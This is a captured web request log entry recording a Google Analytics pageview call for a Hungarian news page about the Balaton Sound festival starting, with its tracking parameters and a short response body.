request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1588562313&t=pageview&_s=1&dl=https%3A%2F%2Fhellohevesmegye.hu%2Fmozaik%2Felstartolt-a-balaton-sound-110355&ul=en-us%40posix&dt=Elstartolt%20a%20Balaton%20Sound%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=55282290&gjid=1733786420&cid=939293070.1769407547&tid=UA-114854607-21&_gid=742766554.1769407547&_r=1&_slc=1&gtm=45He61m0n81T87DXQKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116682875~117041587~117223564&z=1215319455
body_size: -834
content:
2,cG-32RFDR9HKK